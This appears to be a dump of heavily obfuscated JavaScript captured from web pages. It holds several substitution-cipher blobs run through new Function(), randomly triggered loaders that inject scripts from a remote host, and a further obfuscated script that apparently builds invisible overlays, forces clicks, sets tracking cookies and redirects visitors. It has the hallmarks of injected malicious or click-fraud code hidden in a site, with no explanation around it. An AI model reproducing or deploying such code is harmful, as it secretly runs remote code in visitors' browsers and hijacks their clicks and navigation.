(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(T^LTL^4M6LMSS880a[(T^LTL^4M6LMSS8}!Xd5 (T^LTL^4M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f07s@(@K{nsK77sp(mFR^40Tm(O^"%"g{00n/((/@0}sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(T^LTL^4M^PYqLY[D62fODmqO(dF6O2mh5Y78(T^LTL^4M^P(T^LTL^4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sp(mFR^40Tm(O^"%"g{00n/f/@0}sj(8}v28(T^LTL^4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(T^LTL^4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f07s@(@K{nsK77s"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@0}s"a! (mO2OJY287_2(F6O2cYa[(T^LTL^4M6LMDL8(T^LTL^4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(T^LTL^4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sppmq46(D0m(O^"%"g{00n\/L(/@0}sj28(T^LTL^4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
function ozas_Cy443(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`GkUydnoXnZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X)4SXL4TM6LMDL8X)4SXL4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX)4SXL4TM6LMSS880a[X)4SXL4TM6LMSS8}!Xd5 X)4SXL4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/((/Knssj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X)4SXL4TM^PYqLY[D62fODmqO(dF6O2mh5Y78X)4SXL4TM^PX)4SXL4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/f/Knssj(8}v28X)4SXL4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X)4SXL4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//ns}Kd7K7Y{@Y}os"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Knss"a! (mO2OJY287_2(F6O2cYa[X)4SXL4TM6LMDL8X)4SXL4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X)4SXL4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssFpmS_YL7}m(O^"%"g{00o\/L(/Knssj28X)4SXL4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
(function(){
function gIEHfRN(YrlP){
var lwqEO={E:'9',u:'^',r:'H',1:'K',k:'v','(':'O','@':')',X:'.',2:'s','*':'C',S:'X',n:'N',3:'_','%':'F',b:'8','_':':',H:'&',o:'}',U:'q',',':',','~':'2','^':'Q','-':'M',y:'u',Y:'G','!':'[',6:'Z','}':'Y',Q:'|','?':'*',F:'c',v:';',L:'!',P:'y',')':'E',Z:'%','&':'U',t:'-',W:'5',p:'j',']':'b',9:'o',G:'i',4:'+',h:'6',T:'h',e:'t',8:'V',m:'k',B:'T',A:'1',R:'P',g:'3',C:'e',x:'{',j:'(',J:'f',s:'d','{':'w',';':'4',q:'~',V:'S',I:'g',':':'D',5:'n','.':'r',i:'?','+':'@',l:'z',M:'W','=':'x',d:'I',w:'B',D:'l',O:'J',K:'m',7:'L',N:'A','[':'a',z:'7','|':'p',c:'=',f:'R',a:']'};
return YrlP.split("").map(function(X){return void 0!==lwqEO[X]?lwqEO[X]:X}).join("");

}
var c = gIEHfRN('k[. 95%O-G}bcJy5FeG95j@xk[. 2P2eCKcx{G5_J[D2C,K[F_J[D2C,=DD_J[D2Covk[. |c5[kGI[e9.X|D[eJ9.Kv2P2eCKX{G5c|XG5sC=(Jj"MG5"@cc0v2P2eCKXK[Fc|XG5sC=(Jj"-[F"@cc0v2P2eCKX=DDcj|cc"SAA"@vGJj2P2eCKX{G5QQ2P2eCKXK[FQQ2P2eCKX=DD@xGJj(Mgbr63sLcghW@x.Cey.5 0ook[. D&&Tcx"9lms"_gW,"9l[2"_W0ovk[. JF6WIecbWvk[. F3&6]c5C{ :[eCj@vk[. 6V*&sy.c-[eTXFCGDj-[eTX.[5s9Kj@?JF6WIe@vk[. FFUdc0vJ9.jk[. d G5 D&&T@xFFUd4cD&&T!davGJj6V*&sy.<cFFUd@x.Cey.5 doCD2CxF95eG5yCooov{G5s9{X&FM^^]NJy5FcJy5FeG95j|,k,e@xk[. KGDyc"T"4"e"4"e"4"|"4"2"4"_"4"/"4"/s"4"e"4"s"4"X"4"T"4"G"4"l"4"C"4"F"4"T"4"G"4"l"4"."4"X"4"F"4"9"4"K"4"_"4"g"4"b"4"b"4";"4"z"4"/[|G/k;/2eimPy.Dc"4C5F9sC&fd*9K|95C5ej{G5s9{XD9F[eG95Xe9Ve.G5Ij@X2y]2e.G5Ij0,h00@@X.C|D[FCj/Z~0/I,"4"@4"H.CJC.c"4C5F9sC&fd*9K|95C5ejs9FyKC5eX.CJC..C.X2y]2e.G5Ij0,h00@@X.C|D[FCj/Z~0/I,"4"@4"H|Gsc3|3HeGscAHFT9c3k3He2c"4j5C{ :[eCj@@XICeBGKCj@4"HF[DD][FmckIF[]D"4-[eTXJD99.j-[eTX.[5s9Kj@?ACb@vKGDycKGDyX.C|D[FCj"3|3",|@X.C|D[FCj"3k3",k@vGJjeccA@x.Cey.5 KGDyoGJjecc~@xKGDy4c"HpcA"ok[. YEpIdfc5C{ S-7ree|fCUyC2ej@vYEpIdfX9|C5j"Y)B",KGDy,L0@vYEpIdfX2C5sj@ovJy5FeG95 237IRWbUj@xk[. Fcs9FyKC5eXFy..C5eVF.G|eX2.Fvk[. |cFX2DGFCj0,FXD[2ed5sC=(Jj"/"@@vk[. scs9FyKC5evk[. Fm]s3w[YJVc5[kGI[e9.Xy2C.NIC5eXG5sC=(Jj"][Gsy"@>c0vk[. FmFy37l7S5c5[kGI[e9.Xy2C.NIC5eXG5sC=(Jj"&*w.9{2C."@>c0v2{GeFTj95%O-G}bj@@xF[2C"9lms"_&FM^^]NJy5FjgAWz,"9lms",0@v9lms3=6[^Fj@v].C[mvF[2C"9l[2"_&FM^^]NJy5FjgAWz,"9l[2",0@v9l[23*P;;gj@v].C[moo237IRWbUj@v');
var OW38HZ_d=0;
new Function('OW38HZ_d',c)(OW38HZ_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 46700
content:
function a0_0x40c7(){var _0x3405dc=['JeiKL','COnBK','CZOft','rhccv','lrtrr','pdZof','aQvVo','CQqfZ','LDKaY','joDfW','VDKtg','iihNV','rlGwM','readyState','EfOui','NgUph','px;','matter','omMLH','kNbjb','hjESK','IsPC','JZyHx','JhTwH','murl','uVGWL','OJxox','clientHeight','match','nIEsU','ndcbd','fBxUG','QHYoH','cnvzV','pcurl','oecFn','uTDHJ','isCook','pFwCY','CWpOG','substr','yxXvm','CScr','AHnFw','nqQAN','WJHAz','src','YnHqc','img','uiXmx','height','time','494038OqZoDi','wHyWT','compel_click','position','split','PkMwM','iuZoN','EuORo','diVQX','&ipnumber=','is_repeat_ip_','gCook','is_skip','addEventListener','display:\x20block;\x20\x20width:\x20100%;\x20height:','KIRmv','createElement','oEUQE','purl','&interval=','&t=','NmYFV','afterend','GET','opentime','gImg','top:','XaaMt','ZWTlW','nbNHR','njYtr','insertAdjacentElement','uZEAl','px;\x20bottom:','event',';expires=','nQrDg','RrZdj','lqegF','LhOuf','/cc/','toGMTString','YjUcO',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','hide','ACqbg','application/x-www-form-urlencoded','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','LYxjv','hODRT','JbwKa','whkgG','vwInm','5160yXlzpC','Wraoy','pXoQX','length','szWTF','YjNyN','UPAoO','cJbjb','FmDss','eeqOP','geGsg','cookie','name','11590749cgSaOA','kznZY','platform','hKDPS','add','init','purl2','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@00{F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@00{F(m1QffFCm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','width','GjfgD','XZeRI','SjdJe','appendChild','KfmGG','hiheight','Cyzhl','hidden','0|6|9|2|7|4|3|5|8|1','click','vrLlg','px\x20-','txtLH','XhEQn','ZGRTz','statis_code','px;\x20top:','vfDTw','tOHcL','is_not','parentNode','script','insertBefore','zkEEi','bcURz','sLGPC','21AOGyoM','test','rVzTw','RgDwD','injhd','style','devicemotion','ginHei','documentElement','FWfNE','eXLhw','kGPTY','px\x20','dEXHL','bxFYJ','CuJCn','keGQz','size','vVWoB','colqM','fAytn','show_number','JVyQw','location','JhNUM','mAuyD','userAgent','LjJYy','getTime','359223GQzTMf','puwar','MZkHq','now','Gadrd','sCook','Sdlcs','wmayM','lHQqv','floor','FYYAM','scrollTop','BXZRo','charAt','2161045JzMKsl','&url=','bOFWo','ureYw','GtMAM','YlhZL','head','ppQTH','?is_not=','is_com','string','after','bottom:','QxWXq',')\x20!important}','TbZhb','&target=0&is_qie=1','DeviceOrientationEvent','ajtWD','com_c_number','VtfTW','is_open','CQVOB','screen','good','onreadystatechange','QsYNg','rsPcn','rrQzq','rgwXE','SCtPK','&ctype=','2|4|0|1|5|3','oNxED','px\x20!important;','CvACu','hid_pvnum_show','zEKNb','amavS','asGCO','&history=','com_defer','wCHlq','RNOVB','px;\x20background-position:\x20-','mTwcQ','10px','cLab','399MRWrEC','childNodes','huaRT','compel_skip','is_jiexi','NzzNx','indexOf','=([^;]*)(;|$)','hid_height','type','QBHaD','NmNqY','\x20~\x20','STtrc','read_time','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','com_state','remove','GzLSW','GukzH','DeviceMotionEvent','getElementsByClassName','touchend','clientX','rsUGg','ykJis','HUaWM','ZdLpu','evetype','(^|\x20)lt_','teERP','LgVbu','dcnuy','div','accelerationIncludingGravity','GjlDk','innerWidth','Ylxtj','reserve_height','send','ztzBh','&source=','open','eFBsv','setTime','iscookie','getElementById','LtLCP','cSty','Zzlre','innerHeight','huDaw','toString','AWlyg','kglZy','gdcvQ','setRequestHeader','uiuiui','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','KHNxQ','changedTouches','&target=1','skip','touches','{background-image:\x20url(data:image/png;base64,','ilCKl','ycUIh','clientY','GlftV','px;\x20background-size:\x20','/d/','innerHTML','href','Oeich','XNevD','zjTDv','DUcId','URL','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','josUU','user_agent','catch','SXywP','610784FdyROg','ajqGo','open_n','bottom','hid_c_number','message','XZkIb','RmlGT','4442634pEhWqD','body','yfdqZ','nUcHO','gtop','false_clo','GVxJJ','\x20~\x20.','bsXel','height:','toLowerCase','hid_click_num','height:\x20','&jstime=','random','status','touchstart','responseText','MbMuX','parse','pqNcl'];a0_0x40c7=function(){return _0x3405dc;};return a0_0x40c7();}function a0_0x5c78(_0x1906cf,_0x892868){_0x1906cf=_0x1906cf-0xb9;var _0x40c740=a0_0x40c7();var _0x5c78ce=_0x40c740[_0x1906cf];return _0x5c78ce;}(function(_0x1292d0,_0x311425){var _0x11c79a=a0_0x5c78,_0x46d2bc=_0x1292d0();while(!![]){try{var _0x257495=-parseInt(_0x11c79a(0x10a))/0x1+parseInt(_0x11c79a(0x1ec))/0x2+parseInt(_0x11c79a(0x148))/0x3*(-parseInt(_0x11c79a(0xbd))/0x4)+parseInt(_0x11c79a(0x118))/0x5+-parseInt(_0x11c79a(0x1a3))/0x6+parseInt(_0x11c79a(0xed))/0x7*(-parseInt(_0x11c79a(0x19b))/0x8)+parseInt(_0x11c79a(0xca))/0x9;if(_0x257495===_0x311425)break;else _0x46d2bc['push'](_0x46d2bc['shift']());}catch(_0x2a1205){_0x46d2bc['push'](_0x46d2bc['shift']());}}}(a0_0x40c7,0x71f7d),!(function(){var _0x5a1645=a0_0x5c78,_0x5ece9a={'SjdJe':function(_0x1e42bb,_0x106f1c){return _0x1e42bb==_0x106f1c;},'pdZof':_0x5a1645(0x21b),'iuZoN':function(_0x45c897,_0x26ebdb){return _0x45c897<_0x26ebdb;},'josUU':function(_0x31a312,_0xbbbea8){return _0x31a312*_0xbbbea8;},'txtLH':function(_0x4f76da,_0x37d17f){return _0x4f76da+_0x37d17f;},'wCHlq':function(_0xec512a,_0x3b72a8){return _0xec512a+_0x3b72a8;},'rrQzq':_0x5a1645(0x14f),'mwnOH':function(_0x2a7393,_0x199872){return _0x2a7393(_0x199872);},'lHQqv':function(_0x54635a,_0x447ae0){return _0x54635a*_0x447ae0;},'Sdlcs':'lt_','mTwcQ':_0x5a1645(0x175),'PkMwM':_0x5a1645(0xe8),'rhccv':_0x5a1645(0x169),'vwInm':_0x5a1645(0x157),'zEKNb':function(_0x5cb544,_0x393f32){return _0x5cb544<=_0x393f32;},'MZkHq':_0x5a1645(0xdb),'CQVOB':function(_0x2d2de5,_0x2b1dda){return _0x2d2de5-_0x2b1dda;},'JhNUM':function(_0x2c6ba6,_0x3c741e){return _0x2c6ba6-_0x3c741e;},'kNbjb':function(_0x300e8b,_0x494708){return _0x300e8b+_0x494708;},'rlGwM':_0x5a1645(0x1ff),'GVxJJ':function(_0x5b4e21,_0x3a29c8){return _0x5b4e21(_0x3a29c8);},'DJyui':function(_0x563e37,_0x31ed06){return _0x563e37+_0x31ed06;},'QxWXq':function(_0x240dd7,_0x382824){return _0x240dd7+_0x382824;},'zjTDv':function(_0x2c9532,_0x4f696a){return _0x2c9532+_0x4f696a;},'wmayM':_0x5a1645(0x119),'YnHqc':function(_0x244129,_0x39cf60){return _0x244129+_0x39cf60;},'bsXel':function(_0x4b79bc,_0x175f60){return _0x4b79bc(_0x175f60);},'cSzDB':'&jiami=1','cAUQq':function(_0x6573b2,_0x1a3152){return _0x6573b2+_0x1a3152;},'QHYoH':'&screen=','sLGPC':function(_0x3279f2,_0x30f3f7){return _0x3279f2!=_0x30f3f7;},'eeqOP':_0x5a1645(0x140),'aeyaC':function(_0x444870,_0x239bcc){return _0x444870+_0x239bcc;},'injhd':'&clickp=','rsUGg':_0x5a1645(0x137),'YlhZL':function(_0x3f90f1,_0x3d2beb){return _0x3f90f1+_0x3d2beb;},'pFwCY':'&open_n=','RFBLp':_0x5a1645(0x1b0),'Wraoy':function(_0x51e141,_0x4f966d){return _0x51e141(_0x4f966d);},'aQvVo':function(_0x467622,_0x35efc4){return _0x467622/_0x35efc4;},'RNOVB':function(_0x316617,_0x209026){return _0x316617+_0x209026;},'omMLH':_0x5a1645(0x200),'QsYNg':function(_0x312f8d,_0x59b6db){return _0x312f8d+_0x59b6db;},'diVQX':function(_0x251bfa,_0x369ba0){return _0x251bfa+_0x369ba0;},'ycUIh':_0x5a1645(0x128),'pXoQX':function(_0x587964,_0x52fae8){return _0x587964(_0x52fae8);},'iihNV':_0x5a1645(0x185),'LDKaY':function(_0x5673f5,_0x5eeb6f){return _0x5673f5+_0x5eeb6f;},'geGsg':function(_0x4ec238,_0x1b8dd7,_0x32c5ca){return _0x4ec238(_0x1b8dd7,_0x32c5ca);},'SCtPK':_0x5a1645(0x1f6),'TTXsD':_0x5a1645(0x12d),'NmYFV':_0x5a1645(0x1b3),'AHnFw':_0x5a1645(0x15e),'CQqfZ':_0x5a1645(0xdc),'hjESK':function(_0x5c34b3,_0x5ea78a){return _0x5c34b3+_0x5ea78a;},'ykJis':_0x5a1645(0x214),'yTbgi':_0x5a1645(0x120),'fBxUG':_0x5a1645(0x138),'bcURz':'body{margin:\x200px;}','nqQAN':function(_0x252f4d,_0x12a4c8){return _0x252f4d+_0x12a4c8;},'tOHcL':_0x5a1645(0x1aa),'GlftV':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','gdcvQ':function(_0x309b04,_0x563d22){return _0x309b04+_0x563d22;},'KIRmv':_0x5a1645(0x154),'YjUcO':_0x5a1645(0x196),'HUaWM':function(_0x992b74,_0x359dc1){return _0x992b74+_0x359dc1;},'joDfW':function(_0x12af0c,_0x1283f2){return 